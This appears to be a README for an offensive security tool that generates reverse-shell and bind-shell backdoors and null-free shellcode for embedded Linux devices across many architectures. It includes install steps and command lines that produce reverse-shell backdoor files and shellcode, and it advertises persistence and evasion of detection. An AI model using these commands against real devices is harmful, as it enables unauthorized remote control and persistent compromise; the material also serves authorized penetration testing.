In the process of penetration and vulnerability mining of embedded devices, many problems have been encountered. One is that some devices do not have telnetd or ssh services to obtain an interactive shell,Some devices are protected by firewall and cannot be connected to it in the forward direction Reverse_shell is required, and the other is that memory corruption vulnerabilities such as stack overflow are usually Null bytes are truncated, so it is more troublesome to construct reverse_shellcode, so this tool was developed to exploit the vulnerability. This tool is developed based on the PWN module and currently uses the python2 language,Has been updated to python3
This tool is embedded in the security test of the device. There are two main functions:
- Generate backdoor programs (only ELF) of various architectures. The backdoor program is packaged in shellless pure shellcode and is smal,Pure static backdoor .Armv5, Armv7, Armv8, mipsel, mips,mips64,mipsel64,powerpc, powerpc64,sparc,sparc64,mipsn32 are now supported, and they are still being updated (PS:bash support is added to the reverse shell after version 0.3.1). If the backdoor of the reverse shell is generated with the - power parameter, the reverse shell will continue to be continuously generate on the target machine)
- Generate reverse_shell shellcode (only linux) of various architectures during the exploit process, and no null bytes, which facilitates the exploitation of memory corruption vulnerabilities on embedded devices. Armv5, Armv7, Armv8, mipsel, mips, mips64, mipsel64, powerpc, powerpc64,sparc are now supported, and they are still being updated
- Generate bind of various architectures bind_Shell(only ELF) file, -power can persistent bind_shell( If you need to use -power parameter, you can specify the bash shell, and please do not hang the process in the background to prevent data redirection errors)
- Sort out the exploitable vulnerability POC or EXP of the embedded device, and search and output the basic information and POC of the device model in use: Function of equipment, Architecture of equipment,Device CPU manufacturer,Device CPU model,WEB service program of the device, and so on
- Support command line generation backdoor and shell code, Strong anti hunting ability,characterized by light, small, efficient and fast
use docker:
docker pull doudoudedi/hackebds:3.8
(This version will encounter issues with generating shellcode in armv5, and will be fixed in the next version)
Just use pip to install, if the installation fails, try to use sudo to install
Use pip install:
sudo pip install -U hackebds
local install:
git clone https://github.com/doudoudedi/hackEmbedded
sudo ./start.sh
(If you want this tool to run on a MacOS system, you need to include python/bin in the bashrc environment variable)
echo 'export PATH="/Users/{you id}/Library/Python/{your installed python}/bin:$PATH"'>> ~/.bashrc
Please install the corresponding binutils environment before use expample:
Ubuntu(debian):
apt search binutils | grep arm(You can replace it here, if not please execute "apt update" first)
apt install binutils-arm-linux-gnueabi/hirsute
MacOS:
https://github.com/Gallopsled/pwntools-binutils
brew install https://raw.githubusercontent.com/Gallopsled/pwntools-binutils/master/osx/binutils-$ARCH.rb
-
Use the command line to generate the backdoor file name, shellcode, bindshell, etc
Redesigned the relationship between model and arch, enabled the regeneration backdoor to directly specify the device model, but the model needs to match the name listed in the - l parameter
hackebds -reverse_ip 127.0.0.1 -reverse_port 9999 -model DIR-816 -res reverse_shell_file or hackebds -lhost 127.0.0.1 -lport 9999 -model DIR-816 -res reverse_shell_filehackebds -reverse_ip 127.0.0.1 -reverse_port 8081 -arch armelv7 -res reverse_shellcode or hackebds -lhost 127.0.0.1 -lport 9999 -arch mipsel -res reverse_shellcodehackebds -reverse_ip 127.0.0.1 -reverse_port 8081 -arch armelv7 -res reverse_shell_file or hackebds -lhost 127.0.0.1 -lport 8081 -arch armelv7 -res reverse_shell_fileBy default, the reverse shell backdoor is created using sh. If bash is required (PS: here, the bash command needs to exist on the target device)
